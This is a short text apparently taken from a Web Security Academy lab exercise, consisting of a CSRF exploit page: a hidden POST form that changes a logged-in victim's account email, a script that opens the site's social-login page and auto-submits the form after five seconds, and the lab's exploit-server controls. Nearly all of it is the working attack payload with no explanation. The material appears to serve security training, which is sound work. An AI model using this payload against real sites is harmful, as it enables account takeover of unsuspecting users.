 Body:
<form class="login-form" name="change-email-form" action="https://0a9f00d404c4631c802e08e600f900d2.web-security-academy.net/my-account/change-
email" method="POST">
<input  type="hidden" name="email" value="csrf@csrf.com">
</form>
<script>
window.open=("https://0a9f00d404c4631c802e08e600f900d2.web-security-academy.net/social-login/");
setTimeout(updateEmail,5000);
function updateEmail(){
document.forms[0].submit();
}
</script>
Store View exploit Deliver exploit to victim Access log